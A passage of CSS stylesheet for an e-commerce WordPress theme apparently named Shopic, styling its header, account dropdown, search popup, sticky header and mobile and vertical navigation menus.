      height: 25px; }
    .site-header-account .account-dropdown .result-error {
      margin: 1em 0; }
    .site-header-account .account-dropdown:after {
      content: "";
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      height: 2px;
      width: 100%;
      background-color: var(--primary); }
    #elementor-sidebar .site-header-account .account-dropdown {
      left: 0;
      right: unset; }
    .site-header-account .account-dropdown.right {
      left: 0;
      right: unset; }
      .site-header-account .account-dropdown.right .account-wrap:before {
        left: 20px;
        right: unset; }
    .site-header-account .account-dropdown.justify {
      right: 50%;
      -webkit-transform: translateX(50%);
          -ms-transform: translateX(50%);
              transform: translateX(50%); }
      .site-header-account .account-dropdown.justify .account-wrap:before {
        right: 50%;
        -webkit-transform: translateX(50%) rotate(45deg);
            -ms-transform: translateX(50%) rotate(45deg);
                transform: translateX(50%) rotate(45deg); }
    .site-header-account .account-dropdown a.register-link, .site-header-account .account-dropdown a.lostpass-link {
      color: var(--primary);
      font-size: 14px; }
      .site-header-account .account-dropdown a.register-link:hover, .site-header-account .account-dropdown a.lostpass-link:hover {
        text-decoration: underline; }
    .site-header-account .account-dropdown label {
      margin-bottom: 0.5rem;
      font-size: 14px;
      line-height: 1.5; }
    .site-header-account .account-dropdown p {
      margin-bottom: 15px; }
    .site-header-account .account-dropdown input, .site-header-account .account-dropdown button {
      line-height: normal !important;
      border-width: 1px;
      padding: 15px;
      width: 100%; }
    .site-header-account .account-dropdown button {
      font-size: 12px !important;
      text-transform: uppercase; }
    .site-header-account .account-dropdown .account-wrap {
      display: block !important;
      position: relative;
      background-color: var(--background);
      box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
      border-width: 2px;
      border-style: solid;
      border-color: var(--border); }
    .site-header-account .account-dropdown .account-inner {
      width: 320px;
      padding: 20px;
      max-height: 500px;
      overflow: auto; }
      .site-header-account .account-dropdown .account-inner.dashboard {
        width: 210px;
        padding: 12px 0; }
      .site-header-account .account-dropdown .account-inner::-webkit-scrollbar {
        width: 3px; }
      .site-header-account .account-dropdown .account-inner::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
        background-color: #F5F5F5; }
      .site-header-account .account-dropdown .account-inner::-webkit-scrollbar-thumb {
        background-color: #000000; }
  .site-header-account .account-links-menu,
  .site-header-account .account-dashboard {
    list-style: none;
    margin: 0; }
    .site-header-account .account-links-menu li a,
    .site-header-account .account-dashboard li a {
      width: 100%;
      text-align: left;
      color: var(--text);
      font-size: 14px;
      line-height: 20px;
      display: block;
      padding: 8px 20px; }
      .site-header-account .account-links-menu li a:hover,
      .site-header-account .account-dashboard li a:hover {
        color: var(--primary);
        background-color: rgba(0, 0, 0, 0.035); }

.shopic-custom-link ul {
  margin: 0;
  list-style-type: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end; }
  .shopic-custom-link ul li {
    border-left: 1px solid;
    border-color: var(--border);
    padding-left: 20px;
    margin-left: 20px; }
    .shopic-custom-link ul li:first-child {
      border: 0; }

.shopic-custom-link a {
  color: var(--text); }
  .shopic-custom-link a:hover {
    color: var(--primary); }

.site-header-search > a {
  white-space: nowrap;
  display: block; }
  .site-header-search > a i {
    font-size: 18px;
    color: var(--accent); }

@media (max-width: 1024px) {
  .site-header-wishlist {
    display: none; } }

.site-header-wishlist .header-wishlist {
  position: relative;
  display: block; }

.site-header-cart.header-cart-mobile {
  padding-right: 15px; }
  @media (min-width: 1024px) {
    .site-header-cart.header-cart-mobile {
      display: none; } }
  .site-header-cart.header-cart-mobile .cart-style-2 {
    display: none; }
  .site-header-cart.header-cart-mobile .cart-contents:before {
    font-size: 20px;
    color: var(--accent); }
  .site-header-cart.header-cart-mobile .count {
    display: inline-block;
    position: absolute;
    line-height: 12px;
    font-size: 12px;
    padding: 2px 4px;
    text-align: center;
    border-radius: 50px;
    bottom: 60%;
    color: #fff;
    background-color: var(--primary);
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }
  .site-header-cart.header-cart-mobile .amount {
    display: none; }
  .site-header-cart.header-cart-mobile + .menu-mobile-nav-button {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
            order: -1; }

.header-navigation-background .main-navigation ul.menu > li.menu-item:hover > a, .header-navigation-background .main-navigation ul.menu > li.menu-item.current-menu-item > a, .header-navigation-background .main-navigation ul.menu > li.menu-item.current-menu-parent > a {
  color: #000;
  opacity: 0.5; }

.header-navigation-background .main-navigation ul.menu > li.menu-item > a {
  color: #fff; }

.site-welcome {
  color: var(--accent); }

.header-main {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  padding-top: 1em;
  padding-bottom: 1em; }
  @media (min-width: 1024px) {
    .header-main {
      padding-top: 2.5em;
      padding-bottom: 2.5em; } }

.header-divider {
  border-top: 1px solid;
  height: 0;
  border-top-color: var(--border); }

.header-navigation .shopic-contact .contact_link + .sub-title, .header-navigation .shopic-contact .title + .sub-title {
  margin-left: 8px; }

.header-navigation .shopic-contact .contact_icon i {
  line-height: 1;
  padding-bottom: 0; }

.shopic-language-switcher ul {
  list-style-type: none;
  margin: 0;
  padding: 0; }

.shopic-language-switcher a {
  color: var(--text);
  display: block; }
  .shopic-language-switcher a:hover {
    color: var(--primary); }

.shopic-language-switcher img {
  display: inline-block;
  margin-right: 5px; }

.shopic-language-switcher .sub-item {
  display: none;
  position: absolute;
  top: 100%;
  left: -16px;
  z-index: 999;
  text-align: left;
  background-color: #fff;
  padding: 1rem 0;
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05); }
  .shopic-language-switcher .sub-item a {
    padding: 0.875em 1.41575em;
    font-size: 0.875em;
    min-width: 200px; }
    .shopic-language-switcher .sub-item a:hover, .shopic-language-switcher .sub-item a:focus {
      background-color: rgba(0, 0, 0, 0.05); }

.shopic-language-switcher li.item {
  position: relative; }
  .shopic-language-switcher li.item span:hover {
    color: var(--primary); }
  .shopic-language-switcher li.item:hover .sub-item {
    display: block; }

.shopic-contact .contact_inner + .contact_inner {
  margin-left: 1em; }
  @media (min-width: 1025px) {
    .shopic-contact .contact_inner + .contact_inner {
      margin-left: 2.5em; } }
  .shopic-contact .contact_inner + .contact_inner > div:first-child {
    padding-left: 1em;
    border-left: 1px solid;
    border-left-color: var(--border); }
    @media (min-width: 1025px) {
      .shopic-contact .contact_inner + .contact_inner > div:first-child {
        padding-left: 2.5em; } }

.shopic-contact .contact_icon {
  font-size: 30px;
  margin-right: 10px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  color: var(--primary); }
  .shopic-contact .contact_icon i {
    padding-bottom: 5px; }
  .shopic-contact .contact_icon + .contact_content {
    display: block; }
    .shopic-contact .contact_icon + .contact_content .contact_link + .sub-title {
      margin-top: 10px; }
    .shopic-contact .contact_icon + .contact_content .contact_link:hover span {
      color: var(--primary_hover); }
    .shopic-contact .contact_icon + .contact_content .title {
      font-weight: 700; }
      .shopic-contact .contact_icon + .contact_content .title + .sub-title {
        margin-top: 10px; }
    .shopic-contact .contact_icon + .contact_content .sub-title {
      padding-top: 3px; }
      .shopic-contact .contact_icon + .contact_content .sub-title + .title, .shopic-contact .contact_icon + .contact_content .sub-title + .contact_link {
        margin-top: 10px; }
      .shopic-contact .contact_icon + .contact_content .sub-title + .contact_link {
        margin-left: 8px; }

.shopic-contact .contact_content {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: baseline;
  -webkit-align-items: baseline;
          align-items: baseline;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  margin-right: 20px; }
  .shopic-contact .contact_content a {
    display: block;
    line-height: 1; }
  .shopic-contact .contact_content .title {
    display: block;
    line-height: 1;
    font-size: 24px;
    letter-spacing: -1px;
    color: var(--primary);
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }
  .shopic-contact .contact_content .sub-title {
    display: block;
    font-size: 13px;
    color: var(--secondary);
    line-height: 1;
    margin-bottom: 5px;
    margin-left: 10px; }

@media (max-width: 1023px) {
  .header-group-mobile {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between; } }

.header-group-action .site-header-account .account-dropdown.active {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
  z-index: 999; }

.header-1 {
  border-bottom: 1px solid;
  border-color: var(--border);
  margin-bottom: 2.617924em; }
  @media (max-width: 1023px) {
    .header-1 .header-left {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
              justify-content: space-between;
      width: 100%; } }
  .header-1 .header-center {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1; }
  .header-1 .header-right {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
            justify-content: flex-end; }
    .header-1 .header-right .header-group-action {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
              justify-content: flex-end; }
      .header-1 .header-right .header-group-action.left {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
                justify-content: flex-start; }
      .header-1 .header-right .header-group-action.center {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
                justify-content: center; }
      .header-1 .header-right .header-group-action > div:not(:last-child) {
        margin-right: 22px; }
      .header-1 .header-right .header-group-action .site-search {
        width: 100%; }
        .header-1 .header-right .header-group-action .site-search .widget_product_search {
          margin-bottom: 0; }
    .header-1 .header-right .site-header-account a i {
      font-size: 18px; }
    .header-1 .header-right .site-header-account a .account-content {
      display: none; }
    .header-1 .header-right .site-header-wishlist .wishlist-style-2 {
      display: none; }
    .header-1 .header-right .site-header-wishlist a i {
      font-size: 20px;
      color: var(--accent); }
    .header-1 .header-right .site-header-wishlist .count {
      display: inline-block;
      position: absolute;
      min-width: 16px;
      line-height: 12px;
      font-size: 12px;
      padding: 2px 4px;
      text-align: center;
      border-radius: 50px;
      bottom: 60%;
      color: #fff;
      background-color: var(--primary);
      font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }
    .header-1 .header-right .site-header-cart .cart-style-2 {
      display: none; }
    .header-1 .header-right .site-header-cart .cart-contents:before {
      font-size: 20px;
      color: var(--accent); }
    .header-1 .header-right .site-header-cart .count {
      display: inline-block;
      position: absolute;
      min-width: 16px;
      line-height: 12px;
      font-size: 12px;
      padding: 2px 4px;
      text-align: center;
      border-radius: 50px;
      bottom: 60%;
      color: #fff;
      background-color: var(--primary);
      font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }
  @media (min-width: 1024px) {
    .header-1 .site-branding {
      text-align: left;
      margin-right: 70px; } }
  .header-1 .site-branding img {
    width: 126px; }
  @media (max-width: 1320px) {
    .header-1 .shopic-contact {
      display: none; } }
  @media (max-width: 1120px) {
    .header-1 .order-wrap {
      display: none; } }

.header-sticky.site-header {
  background: #000; }

@media (min-width: 1024px) {
  .header-sticky .header-main {
    padding-top: 2em;
    padding-bottom: 2em; } }

.header-sticky .menu-mobile-nav-button {
  color: #fff; }

.header-sticky .main-navigation ul.menu li.menu-item > a:hover {
  color: var(--primary);
  border-bottom-color: var(--accent); }

.header-sticky .main-navigation ul.menu li.menu-item.current-menu-parent > a, .header-sticky .main-navigation ul.menu li.menu-item.current-menu-item > a {
  color: var(--primary); }

.header-sticky .main-navigation ul.menu li.menu-item .sub-menu .menu-item a {
  color: #fff; }

.header-sticky .main-navigation ul.menu li.menu-item .sub-menu .menu-item:hover > a, .header-sticky .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a {
  color: var(--primary_hover);
  background-color: rgba(153, 153, 153, 0.03); }

.header-sticky .main-navigation ul > li.menu-item > a,
.header-sticky .main-navigation ul.nav-menu > li.menu-item > a {
  color: #fff; }

.header-sticky .main-navigation .sub-menu {
  background: #000; }

.sticky-header {
  --header-height: 140px;
  --shrink-me: 0.5;
  --transition: .3s ease-in-out;
  --box-shadow-color: rgba(0, 0, 0, 0.1);
  width: 100% !important;
  -webkit-transition: background-color var(--transition), background-image var(--transition), opacity var(--transition), -webkit-backdrop-filter var(--transition);
  transition: background-color var(--transition), background-image var(--transition), opacity var(--transition), -webkit-backdrop-filter var(--transition);
  transition: background-color var(--transition), background-image var(--transition), backdrop-filter var(--transition), opacity var(--transition);
  transition: background-color var(--transition), background-image var(--transition), backdrop-filter var(--transition), opacity var(--transition), -webkit-backdrop-filter var(--transition); }
  .sticky-header > .elementor-container {
    min-height: var(--header-height); }
  .sticky-header.elementor-sticky--effects {
    box-shadow: 0 0 30px 0 var(--box-shadow-color); }
    .sticky-header.elementor-sticky--effects > .elementor-container {
      min-height: calc(var(--header-height) * var(--shrink-me)) !important;
      -webkit-transition: min-height var(--transition);
      transition: min-height var(--transition); }

@media (min-width: 1024px) {
  body.shopic-header-side {
    width: calc(100vw - 350px);
    max-width: calc(100vw - 350px);
    margin-left: auto; }
    body.shopic-header-side .header-sticky {
      display: none; }
  .header-side {
    position: fixed;
    width: 350px;
    height: 100vh;
    left: 0;
    top: 0;
    background-color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
    .header-side .header-container {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
              flex-direction: column;
      padding: 50px 30px; }
      .admin-bar .header-side .header-container {
        padding: 80px 30px 50px; }
      .header-side .header-container > * {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
                flex-direction: column; }
    .header-side .header-top {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
              justify-content: center;
      margin-bottom: auto;
      margin-top: auto;
      padding-top: 0;
      padding-bottom: 0; }
    .header-side .header-bottom {
      margin-top: auto;
      margin-bottom: auto; }
    .header-side .site-branding {
      margin-bottom: 50px; }
      .header-side .site-branding img {
        margin: auto; }
    .header-side .main-navigation ul li {
      float: unset;
      display: block;
      text-align: center; }
    .header-side .main-navigation ul.menu > li > a,
    .header-side .main-navigation ul.nav-menu > li > a {
      padding: 5px; } }

.search-popup-active {
  overflow: hidden; }

.site-search-popup {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  z-index: 99999;
  background-color: #fff;
  padding: 0 50px;
  -webkit-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s;
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
  opacity: 0;
  visibility: hidden;
  pointer-events: none; }
  @media (max-width: 767px) {
    .site-search-popup {
      padding: 0 30px; } }
  .search-popup-active .site-search-popup {
    opacity: 1;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
    visibility: visible;
    pointer-events: auto; }
  .site-search-popup .site-search-popup-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    position: relative;
    height: 100%; }
    .site-search-popup .site-search-popup-wrap .site-search-popup-close {
      position: absolute;
      right: 0;
      top: 20px;
      font-size: 20px; }
      @media (max-width: 767px) {
        .site-search-popup .site-search-popup-wrap .site-search-popup-close {
          top: 20px; } }
      .site-search-popup .site-search-popup-wrap .site-search-popup-close i {
        color: #000; }
    .site-search-popup .site-search-popup-wrap .site-search {
      display: block;
      max-width: 600px;
      width: 100%; }
      @media (max-width: 767px) {
        .site-search-popup .site-search-popup-wrap .site-search {
          max-width: 300px; } }
      .site-search-popup .site-search-popup-wrap .site-search .widget {
        margin-bottom: 0;
        border: none; }
      .site-search-popup .site-search-popup-wrap .site-search .ajax-search-result {
        max-height: 50vh; }

.header-sticky {
  position: fixed;
  top: 0;
  width: 100%;
  left: 0;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  background-color: var(--background);
  z-index: 996;
  -webkit-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
          transform: translateY(-100%);
  -webkit-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s;
  opacity: 0; }
  .header-sticky.active {
    -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
    opacity: 1; }
  .header-sticky .col-full {
    padding-left: 30px;
    padding-right: 30px; }
    @media (min-width: 1320px) {
      .header-sticky .col-full {
        padding-left: 15px;
        padding-right: 15px; } }
  .admin-bar .header-sticky {
    top: 0; }
    @media (min-width: 783px) {
      .admin-bar .header-sticky {
        top: 32px; } }
    @media (min-width: 601px) and (max-width: 782px) {
      .admin-bar .header-sticky {
        top: 46px; } }
  .header-sticky .site-branding {
    margin-bottom: 0;
    padding-top: 1.1rem;
    padding-bottom: 1.1rem; }
    @media (min-width: 1024px) {
      .header-sticky .site-branding {
        min-width: 160px; } }
    .header-sticky .site-branding .site-description {
      display: none; }
  .header-sticky .header-group-action {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
            flex: 1 0 auto;
    min-width: 160px; }
    @media (max-width: 1024px) {
      .header-sticky .header-group-action .order-wrap {
        display: none; } }
  .header-sticky .header-group-layout {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between; }
  .header-sticky .main-navigation {
    padding-left: 30px;
    padding-right: 30px;
    text-align: left; }
    @media (max-width: 1023px) {
      .header-sticky .main-navigation {
        display: none; } }
  .header-sticky .main-navigation ul.menu > li > a,
  .header-sticky .main-navigation ul.nav-menu > li > a {
    padding: 1em; }
  .header-sticky .site-header-cart .cart-contents .amount {
    display: none; }
  .header-sticky .menu-mobile-nav-button {
    padding-right: 0; }

.header-3 + .header-sticky > div {
  max-width: unset; }
  @media (min-width: 1320px) {
    .header-3 + .header-sticky > div {
      padding: 0 50px; } }

.header-3 + .header-sticky .main-navigation {
  text-align: center; }

.header-2 + .header-sticky {
  background: #000; }

.shopic-mobile-nav {
  position: fixed;
  width: 300px;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  padding: 10px;
  overflow: hidden;
  overflow-y: auto;
  background-color: #000;
  -webkit-transition: -webkit-transform .25s ease;
  transition: -webkit-transform .25s ease;
  transition: transform .25s ease;
  transition: transform .25s ease, -webkit-transform .25s ease;
  -webkit-transform: translate3d(-330px, 0, 0);
  transform: translate3d(-330px, 0, 0); }
  .mobile-nav-active .shopic-mobile-nav {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  .admin-bar .shopic-mobile-nav {
    top: 0; }
    @media (min-width: 783px) {
      .admin-bar .shopic-mobile-nav {
        top: 32px; } }
    @media (min-width: 601px) and (max-width: 782px) {
      .admin-bar .shopic-mobile-nav {
        top: 46px; } }
  .shopic-mobile-nav .search-form {
    margin-top: 1em; }
  .shopic-mobile-nav .shopic-social {
    border-top: 1px solid #0e0e0e;
    padding: 0.5em;
    margin-top: 1rem; }
    body .shopic-mobile-nav .shopic-social ul li a:before {
      color: #fff; }
  .shopic-mobile-nav .shopic-language-switcher-mobile {
    padding: 0.3em 45px 0 0.25em;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
    .shopic-mobile-nav .shopic-language-switcher-mobile > * {
      padding: 0.25em; }

.mobile-nav-close {
  color: #fff;
  float: right;
  clear: both;
  padding: 0 18px;
  margin-bottom: 11px; }
  .mobile-nav-close:hover, .mobile-nav-close:focus {
    color: #fff; }

.shopic-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  -webkit-transition: opacity .25s ease, visibility 0s ease;
  transition: opacity .25s ease, visibility 0s ease; }
  .mobile-nav-active .shopic-overlay {
    visibility: visible;
    opacity: 1; }

.menu-mobile-nav-button {
  display: block;
  font-size: 15px;
  color: var(--accent); }
  @media (min-width: 1024px) {
    .menu-mobile-nav-button {
      display: none; } }
  .menu-mobile-nav-button i {
    font-size: 20px; }

html {
  overflow-x: hidden; }

#page {
  -webkit-transition: all .25s ease;
  transition: all .25s ease; }

.mobile-nav-active {
  overflow: hidden; }

/*-------------------------------------------------------------
2.1 Main Naivgation
--------------------------------------------------------------*/
/**
 * General Menu Styles
 */
button.menu-toggle {
  cursor: pointer;
  text-align: left;
  float: right;
  position: relative;
  border: 2px solid transparent;
  box-shadow: none;
  border-radius: 0;
  background-image: none;
  padding: 0.6180469716em 0.875em 0.6180469716em;
  font-size: 0.875em;
  max-width: 120px; }

.toggled button.menu-toggle::before, .toggled button.menu-toggle::after {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg); }

.toggled button.menu-toggle::after {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg); }

.toggled button.menu-toggle span::before {
  opacity: 0; }

.primary-navigation {
  display: none; }

ul.menu li.current-menu-item > a, ul.menu li.current-menu-ancestor > a, ul.menu li.current-menu-parent > a {
  color: var(--primary); }

.main-navigation {
  position: relative; }
  .main-navigation::before, .main-navigation::after {
    content: '';
    display: table; }
  .main-navigation::after {
    clear: both; }
  .main-navigation div.menu {
    display: none; }
  .main-navigation div.menu:last-child {
    display: block; }
  .main-navigation .menu {
    clear: both; }
  .main-navigation ul.menu {
    margin-left: 0;
    list-style: none;
    margin-bottom: 0; }
    .main-navigation ul.menu ul {
      display: block;
      margin-left: 1.41575em; }
    .main-navigation ul.menu li.menu-item > a {
      display: block;
      padding: 1em 1.3em;
      font-size: 14px;
      font-weight: 700;
      text-transform: uppercase;
      font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }
      .main-navigation ul.menu li.menu-item > a:hover {
        color: var(--primary); }
    .main-navigation ul.menu li.menu-item.current-menu-parent > a, .main-navigation ul.menu li.menu-item.current-menu-item > a, .main-navigation ul.menu li.menu-item.current-menu-ancestor > a {
      color: var(--primary); }
    .main-navigation ul.menu li.menu-item .sub-menu .menu-item a {
      color: var(--text);
      position: relative;
      width: 100%;
      text-transform: none;
      -webkit-transition: all ease-in-out .2s;
      transition: all ease-in-out .2s; }
      .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:before {
        content: '';
        -webkit-transition: all ease-in-out .2s;
        transition: all ease-in-out .2s;
        width: 0;
        height: 5px;
        position: absolute;
        top: 50% !important;
        left: 25px;
        -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        display: block !important;
        background-color: var(--primary); }
      .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover {
        padding-left: 38px; }
        .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover:before {
          width: 5px; }
    .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item a, .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-ancestor a {
      padding-left: 38px; }
      .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item a:before, .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-ancestor a:before {
        width: 5px; }
    .main-navigation ul.menu li.menu-item .sub-menu .menu-item:hover > a, .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a {
      color: var(--accent); }
  .main-navigation ul > li.menu-item > a,
  .main-navigation ul.nav-menu > li.menu-item > a {
    color: var(--accent); }
  .main-navigation .sub-menu {
    background-color: var(--background);
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.08);
    padding: 13px 0; }
  .main-navigation .elementor-widget-icon-list .elementor-icon-list-item a {
    position: relative;
    -webkit-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s; }
    .main-navigation .elementor-widget-icon-list .elementor-icon-list-item a:before {
      content: '';
      -webkit-transition: all ease-in-out .2s;
      transition: all ease-in-out .2s;
      width: 0;
      height: 5px;
      position: absolute;
      top: 50%;
      left: 3px;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      display: block !important;
      background-color: var(--primary); }
    .main-navigation .elementor-widget-icon-list .elementor-icon-list-item a:hover {
      padding-left: 13px; }
      .main-navigation .elementor-widget-icon-list .elementor-icon-list-item a:hover:before {
        width: 5px; }

.mobile-navigation {
  clear: both; }
  .mobile-navigation ul {
    margin: 0;
    list-style: none; }
    .mobile-navigation ul li {
      position: relative;
      border-style: solid;
      border-width: 1px 0 0 0;
      border-color: #0e0e0e; }
      .mobile-navigation ul li a {
        padding: 0.5em;
        display: block;
        color: #fff; }
      .mobile-navigation ul li button::after {
        -webkit-transition: all, ease, 0.9s;
        transition: all, ease, 0.9s; }
      .mobile-navigation ul li button.toggled-on::after {
        -webkit-transform: rotate(180deg);
            -ms-transform: rotate(180deg);
                transform: rotate(180deg); }
    .mobile-navigation ul > li:first-child {
      border: none; }
    .mobile-navigation ul .sub-menu {
      display: none;
      padding-left: 10px; }
  .mobile-navigation .dropdown-toggle {
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    padding: 0.5em 1.4em;
    color: #fff;
    line-height: 1.8; }
    .mobile-navigation .dropdown-toggle:focus {
      outline: none; }
    .mobile-navigation .dropdown-toggle:hover, .mobile-navigation .dropdown-toggle:active, .mobile-navigation .dropdown-toggle:focus {
      background-color: transparent; }

.main-navigation.toggled .menu > ul:not(.nav-menu),
.main-navigation.toggled ul[aria-expanded=true] {
  max-height: 9999px; }

/*-------------------------------------------------------------
2.2 Vertical Naivgation
--------------------------------------------------------------*/
.vertical-navigation {
  position: relative;
  background-color: var(--primary);
  height: 100%; }
  .vertical-navigation .vertical-navigation-header {
    font-size: 14px;
    padding: 1em 30px;
    font-weight: 500;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    height: 100%;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
            flex-direction: row-reverse; }
    .vertical-navigation .vertical-navigation-header i {
      vertical-align: middle;
      line-height: 1; }
  .vertical-navigation .vertical-menu {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    opacity: 0;
    visibility: hidden; }
    .vertical-navigation .vertical-menu .menu {
      position: relative;
      list-style: none;
      margin: 0; }
      .nav-vertiacl-menu-style-content-style-1 .vertical-navigation .vertical-menu .menu {
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); }
      .nav-vertiacl-menu-style-content-style-2 .vertical-navigation .vertical-menu .menu {
        border: 2px solid;
        border-color: var(--primary);
        border-top: none; }
      .vertical-navigation .vertical-menu .menu > li > a {
        padding: 7px 30px;
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
                align-items: center; }
        .vertical-navigation .vertical-menu .menu > li > a:before {
          content: "";
          display: inline-block;
          margin-right: 10px;
          width: 4px;
          height: 4px;
          background-color: #d7d7d7; }
  .vertical-navigation:hover .vertical-menu {
    opacity: 1;
    visibility: visible;
    z-index: 99; }
  .vertical-navigation:hover .vertical-navigation-header .vertical-navigation-title {
    color: var(--accent); }
  .vertical-navigation ul.menu {
    padding-top: 10px;
    padding-bottom: 25px;
    background-color: var(--background);
    list-style: none;
    margin: 0; }
    .vertical-navigation ul.menu .sub-menu {
      position: absolute;
      padding: 1.5em 0;
      left: 100%;
      z-index: -1;
      top: 0;
      visibility: hidden;
      opacity: 0;
      list-style: none;
      margin: 0;
      background: #fff;
      width: 260px;
      box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.07); }
      .vertical-navigation ul.menu .sub-menu > li > a {
        display: block;
        color: var(--text);
        padding: 0.6em 20px 0.6em 40px; }
      .vertical-navigation ul.menu .sub-menu > li:hover > a, .vertical-navigation ul.menu .sub-menu > li.current-menu-item > a {
        color: var(--primary);
        background-color: rgba(0, 0, 0, 0.03); }
    .vertical-navigation ul.menu > li {
      position: relative; }
      .vertical-navigation ul.menu > li:before {
        content: "";
        display: block;
        position: absolute;
        width: 3px;
        height: 100%;
        right: -3px; }
      .vertical-navigation ul.menu > li > a {
        color: var(--accent);
        font-size: 14px;
        padding: 0.5em 20px;
        display: block; }
        .vertical-navigation ul.menu > li > a:hover {
          color: var(--primary); }
          .vertical-navigation ul.menu > li > a:hover:before {
            background-color: var(--primary); }
      .vertical-navigation ul.menu > li:hover > .sub-menu {
        opacity: 1;
        visibility: visible; }
      .vertical-navigation ul.menu > li:hover > a {
